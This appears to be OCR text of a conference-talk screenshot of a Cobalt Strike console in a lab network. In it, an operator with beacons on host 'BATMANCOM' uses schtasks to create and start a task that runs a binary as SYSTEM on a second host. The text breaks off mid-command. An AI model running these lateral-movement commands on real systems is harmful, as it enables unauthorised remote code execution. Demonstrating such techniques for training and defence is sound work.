 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.1.12 192.168.1.12 Batman BATMANCOM 168 1h
192.168.1.12 192.168.1.12 Administrator * BATMANCOM 2436 46s
192.168.1.12 192.168.1.12 Administrator * BATMANCOM 4308 60ms
Event Log X Beacon 192.168.1.12@2556 X Beacon 192.168.1.12@4308 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell schtasks /create /tn 'turtle' /tr c:\windows\system32\turtle.exe /sc once /st 00:00 /s 192.168.1.8 /RU system
[*] Tasked beacon to run: schtasks /create /tn 'turtle' /tr c:\windows\system32\turtle.exe /sc once /st 00:00 /s 192.168.1.8 /RU system
[+] host called home, sent: 140 bytes
[BATMANCOM] Administrator */4308
beacon> shell schtasks /run /tn 'turtle' /s 192.1
BSIDES